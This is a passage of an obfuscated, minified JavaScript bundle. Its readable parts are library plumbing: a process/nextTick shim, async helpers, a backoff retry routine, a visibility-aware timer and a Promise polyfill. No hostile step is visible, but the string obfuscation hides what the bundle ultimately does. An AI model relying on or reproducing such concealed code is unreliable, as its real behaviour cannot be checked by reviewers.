_0x59b7dc(0x4b0)===(0x0,_0x9e037a[_0x59b7dc(0x3e7)+_0x59b7dc(0x4b6)+_0x59b7dc(0x3c8)+'t'])()[_0x59b7dc(0x285)+_0x59b7dc(0x2fb)](_0x59b7dc(0x5ac)+_0x59b7dc(0x20a)+'d');}catch(_0x19dbd0){return!0x1;}}()));}if(window[_0x2a2fa9(0x357)+_0x2a2fa9(0x27c)+_0x2a2fa9(0x417)+'on']=_0x421918,_0x41594a()){var _0x37a84a=_0x421918();setTimeout(function(){var _0xbd8fda=_0x2a2fa9;return(0x0,_0x9e037a[_0xbd8fda(0x343)+_0xbd8fda(0x374)+_0xbd8fda(0x397)])(_0xbd8fda(0x530)+_0xbd8fda(0x232)+_0xbd8fda(0x4f0),_0x37a84a);},0x0),window[_0x2a2fa9(0x3cb)+_0x2a2fa9(0x234)+_0x2a2fa9(0x3a4)+_0x2a2fa9(0x4db)+_0x2a2fa9(0x4ec)+'d']&&setTimeout(function(){var _0x1ea189=_0x2a2fa9;window[_0x1ea189(0x3cb)+_0x1ea189(0x234)+_0x1ea189(0x3a4)+_0x1ea189(0x4db)+_0x1ea189(0x4ec)+'d'](_0x37a84a),delete window[_0x1ea189(0x3cb)+_0x1ea189(0x234)+_0x1ea189(0x3a4)+_0x1ea189(0x4db)+_0x1ea189(0x4ec)+'d'];},0x0);}else setTimeout(function(){var _0x4e2c37=_0x2a2fa9;return(0x0,_0x9e037a[_0x4e2c37(0x343)+_0x4e2c37(0x374)+_0x4e2c37(0x397)])(_0x4e2c37(0x2ff)+_0x4e2c37(0x2c0)+_0x4e2c37(0x24d));},0x0);},0x15e6:function(_0x5acad9){var _0x3803b5=a1_0x1eb5,_0x50652c,_0xa6f341,_0x4af12a=_0x5acad9[_0x3803b5(0x1e4)+'s']={};function _0x3a7cd2(){var _0x1c0f08=_0x3803b5;throw new Error(_0x1c0f08(0x2a5)+_0x1c0f08(0x277)+_0x1c0f08(0x295)+_0x1c0f08(0x523)+_0x1c0f08(0x252)+'d');}function _0x2ee31d(){var _0x46aed5=_0x3803b5;throw new Error(_0x46aed5(0x240)+_0x46aed5(0x376)+_0x46aed5(0x251)+_0x46aed5(0x488)+_0x46aed5(0x4a5)+_0x46aed5(0x22f));}function _0x11f5b4(_0x1f5139){var _0x42c82a=_0x3803b5;if(_0x50652c===setTimeout)return setTimeout(_0x1f5139,0x0);if((_0x50652c===_0x3a7cd2||!_0x50652c)&&setTimeout)return _0x50652c=setTimeout,setTimeout(_0x1f5139,0x0);try{return _0x50652c(_0x1f5139,0x0);}catch(_0x2fd7f8){try{return _0x50652c[_0x42c82a(0x54b)](null,_0x1f5139,0x0);}catch(_0x470804){return _0x50652c[_0x42c82a(0x54b)](this,_0x1f5139,0x0);}}}!(function(){var _0x228f92=_0x3803b5;try{_0x50652c=_0x228f92(0x493)+'on'==typeof setTimeout?setTimeout:_0x3a7cd2;}catch(_0x3e7b57){_0x50652c=_0x3a7cd2;}try{_0xa6f341=_0x228f92(0x493)+'on'==typeof clearTimeout?clearTimeout:_0x2ee31d;}catch(_0x297348){_0xa6f341=_0x2ee31d;}}());var _0x4246d6,_0x1c7fc1=[],_0x5a81af=!0x1,_0x3e614b=-0x1;function _0xca6c60(){var _0x739c0=_0x3803b5;_0x5a81af&&_0x4246d6&&(_0x5a81af=!0x1,_0x4246d6[_0x739c0(0x37c)]?_0x1c7fc1=_0x4246d6[_0x739c0(0x220)](_0x1c7fc1):_0x3e614b=-0x1,_0x1c7fc1[_0x739c0(0x37c)]&&_0x31e6f3());}function _0x31e6f3(){var _0x2a993d=_0x3803b5;if(!_0x5a81af){var _0x2097d3=_0x11f5b4(_0xca6c60);_0x5a81af=!0x0;for(var _0x45d49c=_0x1c7fc1[_0x2a993d(0x37c)];_0x45d49c;){for(_0x4246d6=_0x1c7fc1,_0x1c7fc1=[];++_0x3e614b<_0x45d49c;)_0x4246d6&&_0x4246d6[_0x3e614b][_0x2a993d(0x341)]();_0x3e614b=-0x1,_0x45d49c=_0x1c7fc1[_0x2a993d(0x37c)];}_0x4246d6=null,_0x5a81af=!0x1,function(_0x31cd84){var _0x567349=_0x2a993d;if(_0xa6f341===clearTimeout)return clearTimeout(_0x31cd84);if((_0xa6f341===_0x2ee31d||!_0xa6f341)&&clearTimeout)return _0xa6f341=clearTimeout,clearTimeout(_0x31cd84);try{return _0xa6f341(_0x31cd84);}catch(_0x58731c){try{return _0xa6f341[_0x567349(0x54b)](null,_0x31cd84);}catch(_0x297abe){return _0xa6f341[_0x567349(0x54b)](this,_0x31cd84);}}}(_0x2097d3);}}function _0x396c31(_0x348acb,_0x321868){var _0x2011fb=_0x3803b5;this[_0x2011fb(0x1e1)]=_0x348acb,this[_0x2011fb(0x231)]=_0x321868;}function _0x46093f(){}_0x4af12a[_0x3803b5(0x21d)+'ck']=function(_0x1f120c){var _0x19e5df=_0x3803b5,_0x393556=new Array(arguments[_0x19e5df(0x37c)]-0x1);if(arguments[_0x19e5df(0x37c)]>0x1){for(var _0x22ef7e=0x1;_0x22ef7e<arguments[_0x19e5df(0x37c)];_0x22ef7e++)_0x393556[_0x22ef7e-0x1]=arguments[_0x22ef7e];}_0x1c7fc1[_0x19e5df(0x1f3)](new _0x396c31(_0x1f120c,_0x393556)),0x1!==_0x1c7fc1[_0x19e5df(0x37c)]||_0x5a81af||_0x11f5b4(_0x31e6f3);},_0x396c31[_0x3803b5(0x561)+_0x3803b5(0x268)][_0x3803b5(0x341)]=function(){var _0x200046=_0x3803b5;this[_0x200046(0x1e1)][_0x200046(0x4d7)](null,this[_0x200046(0x231)]);},_0x4af12a[_0x3803b5(0x52e)]=_0x3803b5(0x43b)+'r',_0x4af12a[_0x3803b5(0x43b)+'r']=!0x0,_0x4af12a[_0x3803b5(0x52c)]={},_0x4af12a[_0x3803b5(0x424)]=[],_0x4af12a[_0x3803b5(0x492)+'n']='',_0x4af12a[_0x3803b5(0x492)+'ns']={},_0x4af12a['on']=_0x46093f,_0x4af12a[_0x3803b5(0x3bf)+_0x3803b5(0x309)]=_0x46093f,_0x4af12a[_0x3803b5(0x1d7)]=_0x46093f,_0x4af12a[_0x3803b5(0x27a)]=_0x46093f,_0x4af12a[_0x3803b5(0x39b)+_0x3803b5(0x1e5)+'er']=_0x46093f,_0x4af12a[_0x3803b5(0x39b)+_0x3803b5(0x4c1)+_0x3803b5(0x46f)]=_0x46093f,_0x4af12a[_0x3803b5(0x356)]=_0x46093f,_0x4af12a[_0x3803b5(0x413)+_0x3803b5(0x33e)+_0x3803b5(0x32d)]=_0x46093f,_0x4af12a[_0x3803b5(0x413)+_0x3803b5(0x355)+_0x3803b5(0x3d7)+'r']=_0x46093f,_0x4af12a[_0x3803b5(0x3cd)+_0x3803b5(0x53d)]=function(_0x3f4a8a){return[];},_0x4af12a[_0x3803b5(0x41f)+'g']=function(_0x39a9ca){var _0x18f8c2=_0x3803b5;throw new Error(_0x18f8c2(0x334)+_0x18f8c2(0x3b1)+_0x18f8c2(0x48c)+_0x18f8c2(0x360)+_0x18f8c2(0x36a)+'ed');},_0x4af12a[_0x3803b5(0x412)]=function(){return'/';},_0x4af12a[_0x3803b5(0x294)]=function(_0x309e1d){var _0x5f31dd=_0x3803b5;throw new Error(_0x5f31dd(0x334)+_0x5f31dd(0x54d)+_0x5f31dd(0x563)+_0x5f31dd(0x4f4)+_0x5f31dd(0x3fa));},_0x4af12a[_0x3803b5(0x56f)]=function(){return 0x0;};},0x1637:function(_0x53720e,_0xe1af1b){'use strict';var _0x20c504=a1_0x1eb5;var _0x1daad9=this&&this[_0x20c504(0x296)+_0x20c504(0x57c)]||function(_0x182591,_0x3d02f0,_0x50b1d8,_0x150062){return new(_0x50b1d8||(_0x50b1d8=Promise))(function(_0x58e709,_0xfe74fd){var _0x37e886=a1_0x1eb5;function _0x1fa771(_0x389ec6){var _0x52587d=a1_0x1eb5;try{_0x208a89(_0x150062[_0x52587d(0x258)](_0x389ec6));}catch(_0x4451dc){_0xfe74fd(_0x4451dc);}}function _0x2dc535(_0x596d56){var _0x1ba984=a1_0x1eb5;try{_0x208a89(_0x150062[_0x1ba984(0x2b9)](_0x596d56));}catch(_0x344c1a){_0xfe74fd(_0x344c1a);}}function _0x208a89(_0x317e3f){var _0x4c1bd8=a1_0x1eb5,_0x3015c3;_0x317e3f[_0x4c1bd8(0x48d)]?_0x58e709(_0x317e3f[_0x4c1bd8(0x36c)]):(_0x3015c3=_0x317e3f[_0x4c1bd8(0x36c)],_0x3015c3 instanceof _0x50b1d8?_0x3015c3:new _0x50b1d8(function(_0x5b88d7){_0x5b88d7(_0x3015c3);}))[_0x4c1bd8(0x4d3)](_0x1fa771,_0x2dc535);}_0x208a89((_0x150062=_0x150062[_0x37e886(0x4d7)](_0x182591,_0x3d02f0||[]))[_0x37e886(0x258)]());});},_0x2675c6=this&&this[_0x20c504(0x32f)+_0x20c504(0x58e)]||function(_0x1418eb,_0x299929){var _0x46beeb=_0x20c504,_0x520897,_0x2b3b16,_0x16c371,_0x35c8aa={'label':0x0,'sent':function(){if(0x1&_0x16c371[0x0])throw _0x16c371[0x1];return _0x16c371[0x1];},'trys':[],'ops':[]},_0x1b2664=Object[_0x46beeb(0x3eb)]((_0x46beeb(0x493)+'on'==typeof Iterator?Iterator:Object)[_0x46beeb(0x561)+_0x46beeb(0x268)]);return _0x1b2664[_0x46beeb(0x258)]=_0x5156c9(0x0),_0x1b2664[_0x46beeb(0x2b9)]=_0x5156c9(0x1),_0x1b2664[_0x46beeb(0x3b8)]=_0x5156c9(0x2),_0x46beeb(0x493)+'on'==typeof Symbol&&(_0x1b2664[Symbol[_0x46beeb(0x551)+'or']]=function(){return this;}),_0x1b2664;function _0x5156c9(_0x210c15){return function(_0x1a97c6){return function(_0x4850cb){var _0x30dadc=a1_0x1eb5;if(_0x520897)throw new TypeError(_0x30dadc(0x30b)+_0x30dadc(0x4c4)+_0x30dadc(0x39a)+_0x30dadc(0x5ae)+_0x30dadc(0x402)+'.');for(;_0x1b2664&&(_0x1b2664=0x0,_0x4850cb[0x0]&&(_0x35c8aa=0x0)),_0x35c8aa;)try{if(_0x520897=0x1,_0x2b3b16&&(_0x16c371=0x2&_0x4850cb[0x0]?_0x2b3b16[_0x30dadc(0x3b8)]:_0x4850cb[0x0]?_0x2b3b16[_0x30dadc(0x2b9)]||((_0x16c371=_0x2b3b16[_0x30dadc(0x3b8)])&&_0x16c371[_0x30dadc(0x54b)](_0x2b3b16),0x0):_0x2b3b16[_0x30dadc(0x258)])&&!(_0x16c371=_0x16c371[_0x30dadc(0x54b)](_0x2b3b16,_0x4850cb[0x1]))[_0x30dadc(0x48d)])return _0x16c371;switch(_0x2b3b16=0x0,_0x16c371&&(_0x4850cb=[0x2&_0x4850cb[0x0],_0x16c371[_0x30dadc(0x36c)]]),_0x4850cb[0x0]){case 0x0:case 0x1:_0x16c371=_0x4850cb;break;case 0x4:return _0x35c8aa[_0x30dadc(0x265)]++,{'value':_0x4850cb[0x1],'done':!0x1};case 0x5:_0x35c8aa[_0x30dadc(0x265)]++,_0x2b3b16=_0x4850cb[0x1],_0x4850cb=[0x0];continue;case 0x7:_0x4850cb=_0x35c8aa[_0x30dadc(0x3d0)][_0x30dadc(0x3dd)](),_0x35c8aa[_0x30dadc(0x2ca)][_0x30dadc(0x3dd)]();continue;default:if(!(_0x16c371=_0x35c8aa[_0x30dadc(0x2ca)],(_0x16c371=_0x16c371[_0x30dadc(0x37c)]>0x0&&_0x16c371[_0x16c371[_0x30dadc(0x37c)]-0x1])||0x6!==_0x4850cb[0x0]&&0x2!==_0x4850cb[0x0])){_0x35c8aa=0x0;continue;}if(0x3===_0x4850cb[0x0]&&(!_0x16c371||_0x4850cb[0x1]>_0x16c371[0x0]&&_0x4850cb[0x1]<_0x16c371[0x3])){_0x35c8aa[_0x30dadc(0x265)]=_0x4850cb[0x1];break;}if(0x6===_0x4850cb[0x0]&&_0x35c8aa[_0x30dadc(0x265)]<_0x16c371[0x1]){_0x35c8aa[_0x30dadc(0x265)]=_0x16c371[0x1],_0x16c371=_0x4850cb;break;}if(_0x16c371&&_0x35c8aa[_0x30dadc(0x265)]<_0x16c371[0x2]){_0x35c8aa[_0x30dadc(0x265)]=_0x16c371[0x2],_0x35c8aa[_0x30dadc(0x3d0)][_0x30dadc(0x1f3)](_0x4850cb);break;}_0x16c371[0x2]&&_0x35c8aa[_0x30dadc(0x3d0)][_0x30dadc(0x3dd)](),_0x35c8aa[_0x30dadc(0x2ca)][_0x30dadc(0x3dd)]();continue;}_0x4850cb=_0x299929[_0x30dadc(0x54b)](_0x1418eb,_0x35c8aa);}catch(_0x1a6b05){_0x4850cb=[0x6,_0x1a6b05],_0x2b3b16=0x0;}finally{_0x520897=_0x16c371=0x0;}if(0x5&_0x4850cb[0x0])throw _0x4850cb[0x1];return{'value':_0x4850cb[0x0]?_0x4850cb[0x1]:void 0x0,'done':!0x0};}([_0x210c15,_0x1a97c6]);};}};Object[_0x20c504(0x252)+_0x20c504(0x589)+'ty'](_0xe1af1b,_0x20c504(0x5a3)+_0x20c504(0x247),{'value':!0x0}),_0xe1af1b[_0x20c504(0x2d7)+_0x20c504(0x5a4)+_0x20c504(0x344)]=void 0x0,_0xe1af1b[_0x20c504(0x379)]=function(_0x300bdb,_0x34c9cd,_0x55f6de){return _0x1daad9(this,void 0x0,void 0x0,function(){var _0x552cdd,_0x53dab4,_0x4180a1;return _0x2675c6(this,function(_0x278c26){var _0x546f9c=a1_0x1eb5;switch(_0x278c26[_0x546f9c(0x265)]){case 0x0:_0x552cdd=0x0,_0x278c26[_0x546f9c(0x265)]=0x1;case 0x1:return _0x278c26[_0x546f9c(0x2ca)][_0x546f9c(0x1f3)]([0x1,0x3,,0x7]),[0x4,_0x34c9cd()];case 0x2:return[0x2,_0x278c26[_0x546f9c(0x3cc)]()];case 0x3:return _0x53dab4=_0x278c26[_0x546f9c(0x3cc)](),_0x55f6de(_0x53dab4)?(_0x4180a1=function(_0x3540e3){var _0x53b777=_0x546f9c,_0x429e7b=Math[_0x53b777(0x24a)](),_0x1301b9=Math[_0x53b777(0x21a)](1.618,_0x3540e3+_0x429e7b);return 0x3e8*_0x1301b9;}(_0x552cdd),[0x4,_0x6c0b3e(_0x300bdb,_0x4180a1)]):[0x3,0x5];case 0x4:return _0x278c26[_0x546f9c(0x3cc)](),[0x3,0x6];case 0x5:throw _0x53dab4;case 0x6:return[0x3,0x7];case 0x7:return++_0x552cdd,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x59c374=(function(){var _0x18c48b=_0x20c504;function _0x283352(){var _0x1641cd=a1_0x1eb5,_0x12b903=this;this[_0x1641cd(0x400)+'ck']=void 0x0,this[_0x1641cd(0x2bf)+_0x1641cd(0x554)+'s']=void 0x0,this[_0x1641cd(0x2f4)+'d']=void 0x0,document[_0x1641cd(0x324)+_0x1641cd(0x454)+_0x1641cd(0x2b6)](_0x1641cd(0x384),function(){var _0x3de3d1=_0x1641cd;return _0x12b903[_0x3de3d1(0x3e4)]();}),document[_0x1641cd(0x324)+_0x1641cd(0x454)+_0x1641cd(0x2b6)](_0x1641cd(0x28d)+'ow',function(){var _0x2dcce6=_0x1641cd;return _0x12b903[_0x2dcce6(0x3e4)]();}),document[_0x1641cd(0x324)+_0x1641cd(0x454)+_0x1641cd(0x2b6)](_0x1641cd(0x514)+_0x1641cd(0x271)+_0x1641cd(0x543),function(){var _0x24d0f4=_0x1641cd;return _0x12b903[_0x24d0f4(0x3e4)]();});}return _0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x2e5)+'er']=function(_0x112677,_0x216370){var _0x588fec=_0x18c48b,_0x29a53e=this;if(this[_0x588fec(0x1ff)](),_0x216370<=0x0)_0x112677();else{var _0x4e16b8=new Date()[_0x588fec(0x591)+'e'](),_0x3b5727=Math[_0x588fec(0x27b)](0x2710,_0x216370);this[_0x588fec(0x400)+'ck']=_0x112677,this[_0x588fec(0x2bf)+_0x588fec(0x554)+'s']=_0x4e16b8+_0x216370,this[_0x588fec(0x2f4)+'d']=window[_0x588fec(0x2a5)+_0x588fec(0x5a9)](function(){var _0x3f7565=_0x588fec;return _0x29a53e[_0x3f7565(0x3c4)+_0x3f7565(0x315)](_0x4e16b8+_0x3b5727);},_0x3b5727);}},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x1ff)]=function(){var _0x31a2fb=_0x18c48b;window[_0x31a2fb(0x240)+_0x31a2fb(0x376)](this[_0x31a2fb(0x2f4)+'d']),this[_0x31a2fb(0x400)+'ck']=void 0x0,this[_0x31a2fb(0x2bf)+_0x31a2fb(0x554)+'s']=void 0x0,this[_0x31a2fb(0x2f4)+'d']=void 0x0;},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x2b4)+_0x18c48b(0x37b)]=function(){var _0x4a9f62=_0x18c48b;return!!this[_0x4a9f62(0x400)+'ck'];},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x3c4)+_0x18c48b(0x315)]=function(_0x538656){var _0x2c3248=_0x18c48b;this[_0x2c3248(0x400)+'ck']&&(new Date()[_0x2c3248(0x591)+'e']()<_0x538656-0x64?this[_0x2c3248(0x3c7)]():this[_0x2c3248(0x3e4)]());},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x3e4)]=function(){var _0x5468ad=_0x18c48b,_0x440dd4=this;if(this[_0x5468ad(0x400)+'ck']&&this[_0x5468ad(0x2bf)+_0x5468ad(0x554)+'s']){var _0x2d29a5=new Date()[_0x5468ad(0x591)+'e']();if(this[_0x5468ad(0x2bf)+_0x5468ad(0x554)+'s']<_0x2d29a5+0x64)this[_0x5468ad(0x3c7)]();else{window[_0x5468ad(0x240)+_0x5468ad(0x376)](this[_0x5468ad(0x2f4)+'d']);var _0x397b4c=this[_0x5468ad(0x2bf)+_0x5468ad(0x554)+'s']-_0x2d29a5,_0x42c8d7=Math[_0x5468ad(0x27b)](0x2710,_0x397b4c);this[_0x5468ad(0x2f4)+'d']=window[_0x5468ad(0x2a5)+_0x5468ad(0x5a9)](function(){var _0x34e0e5=_0x5468ad;return _0x440dd4[_0x34e0e5(0x3c4)+_0x34e0e5(0x315)](_0x2d29a5+_0x42c8d7);},_0x42c8d7);}}},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x3c7)]=function(){var _0x24c590=_0x18c48b;if(this[_0x24c590(0x400)+'ck']){var _0x2b4f6d=this[_0x24c590(0x400)+'ck'];this[_0x24c590(0x1ff)](),_0x2b4f6d();}},_0x283352;}());function _0x6c0b3e(_0x1cf791,_0x2d1402){return new Promise(function(_0x5756bd){var _0xba6a2d=a1_0x1eb5;_0x1cf791[_0xba6a2d(0x2e5)+'er'](_0x5756bd,_0x2d1402);});}_0xe1af1b[_0x20c504(0x2d7)+_0x20c504(0x5a4)+_0x20c504(0x344)]=_0x59c374;},0x1b34:function(_0x3fb223,_0x101378,_0x243a51){var _0x4076b0=a1_0x1eb5,_0x15fee5=_0x243a51(0x15e6);_0x3fb223[_0x4076b0(0x1e4)+'s']=(function(){'use strict';var _0x777f2c=_0x4076b0;function _0x190754(_0x4f9afd){var _0xe7e0d4=a1_0x1eb5,_0xbc727=typeof _0x4f9afd;return null!==_0x4f9afd&&(_0xe7e0d4(0x448)===_0xbc727||_0xe7e0d4(0x493)+'on'===_0xbc727);}function _0x3e6849(_0x51d023){var _0x1e80b3=a1_0x1eb5;return _0x1e80b3(0x493)+'on'==typeof _0x51d023;}var _0x157787=Array[_0x777f2c(0x24c)+'y']?Array[_0x777f2c(0x24c)+'y']:function(_0x30dab9){var _0x3ebc6e=_0x777f2c;return _0x3ebc6e(0x36b)+_0x3ebc6e(0x587)+'y]'===Object[_0x3ebc6e(0x561)+_0x3ebc6e(0x268)][_0x3ebc6e(0x53c)+'ng'][_0x3ebc6e(0x54b)](_0x30dab9);},_0x83492d=0x0,_0x3ab853=void 0x0,_0x317164=void 0x0,_0x3b20a2=function(_0x10dfb6,_0x555200){_0x19c687[_0x83492d]=_0x10dfb6,_0x19c687[_0x83492d+0x1]=_0x555200,0x2===(_0x83492d+=0x2)&&(_0x317164?_0x317164(_0x79f92):_0x52aa4a());};function _0x16fca1(_0x33e3db){_0x317164=_0x33e3db;}function _0x18a9de(_0x40c7ed){_0x3b20a2=_0x40c7ed;}var _0x2ad7a7=_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof window?window:void 0x0,_0x41a95d=_0x2ad7a7||{},_0x153844=_0x41a95d[_0x777f2c(0x1f9)+_0x777f2c(0x57b)+_0x777f2c(0x2de)]||_0x41a95d[_0x777f2c(0x279)+_0x777f2c(0x1f9)+_0x777f2c(0x57b)+_0x777f2c(0x2de)],_0x5b4ba1=_0x777f2c(0x4d6)+_0x777f2c(0x22f)==typeof self&&void 0x0!==_0x15fee5&&_0x777f2c(0x36b)+_0x777f2c(0x1dc)+_0x777f2c(0x51c)==={}[_0x777f2c(0x53c)+'ng'][_0x777f2c(0x54b)](_0x15fee5),_0x41260c=_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof Uint8ClampedArray&&_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof importScripts&&_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof MessageChannel;function _0x1f1971(){return function(){var _0x1fb359=a1_0x1eb5;return _0x15fee5[_0x1fb359(0x21d)+'ck'](_0x79f92);};}function _0x183adf(){return void 0x0!==_0x3ab853?function(){_0x3ab853(_0x79f92);}:_0x38b44d();}function _0x5a4eb0(){var _0x4a22f5=_0x777f2c,_0x1df467=0x0,_0xcd4841=new _0x153844(_0x79f92),_0x5a48dc=document[_0x4a22f5(0x3eb)+_0x4a22f5(0x2a3)+'de']('');return _0xcd4841[_0x4a22f5(0x39e)+'e'](_0x5a48dc,{'characterData':!0x0}),function(){var _0x2e1a1f=_0x4a22f5;_0x5a48dc[_0x2e1a1f(0x37d)]=_0x1df467=++_0x1df467%0x2;};}function _0x338bb6(){var _0x39a3e6=_0x777f2c,_0x38430e=new MessageChannel();return _0x38430e[_0x39a3e6(0x2a1)][_0x39a3e6(0x308)+_0x39a3e6(0x385)]=_0x79f92,function(){var _0x3cb794=_0x39a3e6;return _0x38430e[_0x3cb794(0x210)][_0x3cb794(0x224)+_0x3cb794(0x4ff)](0x0);};}function _0x38b44d(){var _0x56c7b2=setTimeout;return function(){return _0x56c7b2(_0x79f92,0x1);};}var _0x19c687=new Array(0x3e8);function _0x79f92(){for(var _0x385a17=0x0;_0x385a17<_0x83492d;_0x385a17+=0x2)(0x0,_0x19c687[_0x385a17])(_0x19c687[_0x385a17+0x1]),_0x19c687[_0x385a17]=void 0x0,_0x19c687[_0x385a17+0x1]=void 0x0;_0x83492d=0x0;}function _0x4e0f7e(){var _0x442c29=_0x777f2c;try{var _0x574803=Function(_0x442c29(0x3b8)+_0x442c29(0x368))()[_0x442c29(0x361)+'e'](_0x442c29(0x3da));return _0x3ab853=_0x574803[_0x442c29(0x29e)+_0x442c29(0x45c)]||_0x574803[_0x442c29(0x1d4)+_0x442c29(0x289)],_0x183adf();}catch(_0x2b2e39){return _0x38b44d();}}var _0x52aa4a=void 0x0;function _0x5ee043(_0x3598c3,_0x47505a){var _0x5e6884=_0x777f2c,_0x4d5c79=this,_0x540021=new this[(_0x5e6884(0x23d))+(_0x5e6884(0x41c))](_0x1590ea);void 0x0===_0x540021[_0x67ba3f]&&_0x46d515(_0x540021);var _0x3a04aa=_0x4d5c79[_0x5e6884(0x3d1)];if(_0x3a04aa){var _0x305d23=arguments[_0x3a04aa-0x1];_0x3b20a2(function(){var _0x4b43a4=_0x5e6884;return _0x48b348(_0x3a04aa,_0x540021,_0x305d23,_0x4d5c79[_0x4b43a4(0x5ab)+'t']);});}else _0x5d1bdb(_0x4d5c79,_0x540021,_0x3598c3,_0x47505a);return _0x540021;}function _0x49b1e2(_0x34e8cc){var _0x1b632f=_0x777f2c,_0x5118e4=this;if(_0x34e8cc&&_0x1b632f(0x448)==typeof _0x34e8cc&&_0x34e8cc[_0x1b632f(0x23d)+_0x1b632f(0x41c)]===_0x5118e4)return _0x34e8cc;var _0x52dd2f=new _0x5118e4(_0x1590ea);return _0x3a4c52(_0x52dd2f,_0x34e8cc),_0x52dd2f;}_0x52aa4a=_0x5b4ba1?_0x1f1971():_0x153844?_0x5a4eb0():_0x41260c?_0x338bb6():void 0x0===_0x2ad7a7?_0x4e0f7e():_0x38b44d();var _0x67ba3f=Math[_0x777f2c(0x24a)]()[_0x777f2c(0x53c)+'ng'](0x24)[_0x777f2c(0x3cf)+_0x777f2c(0x450)](0x2);function _0x1590ea(){}var _0x1fcc99=void 0x0,_0x4148d4=0x1,_0x54ed27=0x2;function _0x3dc8f8(){var _0x345d4e=_0x777f2c;return new TypeError(_0x345d4e(0x4dc)+_0x345d4e(0x313)+_0x345d4e(0x55c)+_0x345d4e(0x1e0)+_0x345d4e(0x506)+_0x345d4e(0x340)+_0x345d4e(0x3e1));}function _0x3bdd4c(){var _0x1aef91=_0x777f2c;return new TypeError(_0x1aef91(0x4b8)+_0x1aef91(0x484)+_0x1aef91(0x205)+_0x1aef91(0x29f)+_0x1aef91(0x26e)+_0x1aef91(0x2d0)+_0x1aef91(0x3ac)+_0x1aef91(0x503)+_0x1aef91(0x4da));}function _0x4d2728(_0x158c7e,_0xcdbb5a,_0x580a0b,_0x306994){var _0x47921a=_0x777f2c;try{_0x158c7e[_0x47921a(0x54b)](_0xcdbb5a,_0x580a0b,_0x306994);}catch(_0x4761be){return _0x4761be;}}function _0x467683(_0x45c964,_0xa74d70,_0x20ef75){_0x3b20a2(function(_0x759465){var _0x210a06=a1_0x1eb5,_0x479b83=!0x1,_0x33a12e=_0x4d2728(_0x20ef75,_0xa74d70,function(_0x24df15){_0x479b83||(_0x479b83=!0x0,_0xa74d70!==_0x24df15?_0x3a4c52(_0x759465,_0x24df15):_0x1a8c62(_0x759465,_0x24df15));},function(_0x2f72c5){_0x479b83||(_0x479b83=!0x0,_0x582a54(_0x759465,_0x2f72c5));},_0x210a06(0x25e)+':\x20'+(_0x759465[_0x210a06(0x4bd)]||_0x210a06(0x55a)+_0x210a06(0x304)+_0x210a06(0x401)));!_0x479b83&&_0x33a12e&&(_0x479b83=!0x0,_0x582a54(_0x759465,_0x33a12e));},_0x45c964);}function _0x302cc8(_0x4c6678,_0x38b4c8){var _0x3134d9=_0x777f2c;_0x38b4c8[_0x3134d9(0x3d1)]===_0x4148d4?_0x1a8c62(_0x4c6678,_0x38b4c8[_0x3134d9(0x5ab)+'t']):_0x38b4c8[_0x3134d9(0x3d1)]===_0x54ed27?_0x582a54(_0x4c6678,_0x38b4c8[_0x3134d9(0x5ab)+'t']):_0x5d1bdb(_0x38b4c8,void 0x0,function(_0x1b633b){return _0x3a4c52(_0x4c6678,_0x1b633b);},function(_0x29f775){return _0x582a54(_0x4c6678,_0x29f775);});}function _0x1f99cd(_0x43d5ec,_0x5f26ec,_0x50110a){var _0x119c68=_0x777f2c;_0x5f26ec[_0x119c68(0x23d)+_0x119c68(0x41c)]===_0x43d5ec[_0x119c68(0x23d)+_0x119c68(0x41c)]&&_0x50110a===_0x5ee043&&_0x5f26ec[_0x119c68(0x23d)+_0x119c68(0x41c)][_0x119c68(0x3aa)+'e']===_0x49b1e2?_0x302cc8(_0x43d5ec,_0x5f26ec):void 0x0===_0x50110a?_0x1a8c62(_0x43d5ec,_0x5f26ec):_0x3e6849(_0x50110a)?_0x467683(_0x43d5ec,_0x5f26ec,_0x50110a):_0x1a8c62(_0x43d5ec,_0x5f26ec);}function _0x3a4c52(_0x29be31,_0x3d6c98){var _0x125cd2=_0x777f2c;if(_0x29be31===_0x3d6c98)_0x582a54(_0x29be31,_0x3dc8f8());else{if(_0x190754(_0x3d6c98)){var _0x11a851=void 0x0;try{_0x11a851=_0x3d6c98[_0x125cd2(0x4d3)];}catch(_0x37566a){return void _0x582a54(_0x29be31,_0x37566a);}_0x1f99cd(_0x29be31,_0x3d6c98,_0x11a851);}else _0x1a8c62(_0x29be31,_0x3d6c98);}}function _0xe2876a(_0x24eefe){var _0x245b34=_0x777f2c;_0x24eefe[_0x245b34(0x594)+'or']&&_0x24eefe[_0x245b34(0x594)+'or'](_0x24eefe[_0x245b34(0x5ab)+'t']),_0x15b339(_0x24eefe);}function _0x1a8c62(_0x2a66af,_0x58c584){var _0x2b2ff0=_0x777f2c;_0x2a66af[_0x2b2ff0(0x3d1)]===_0x1fcc99&&(_0x2a66af[_0x2b2ff0(0x5ab)+'t']=_0x58c584,_0x2a66af[_0x2b2ff0(0x3d1)]=_0x4148d4,0x0!==_0x2a66af[_0x2b2ff0(0x369)+_0x2b2ff0(0x4b4)][_0x2b2ff0(0x37c)]&&_0x3b20a2(_0x15b339,_0x2a66af));}function _0x582a54(_0x1e3294,_0x1563de){var _0x490e3e=_0x777f2c;_0x1e3294[_0x490e3e(0x3d1)]===_0x1fcc99&&(_0x1e3294[_0x490e3e(0x3d1)]=_0x54ed27,_0x1e3294[_0x490e3e(0x5ab)+'t']=_0x1563de,_0x3b20a2(_0xe2876a,_0x1e3294));}function _0x5d1bdb(_0x389f43,_0x1a652d,_0x3f225,_0x14cde1){var 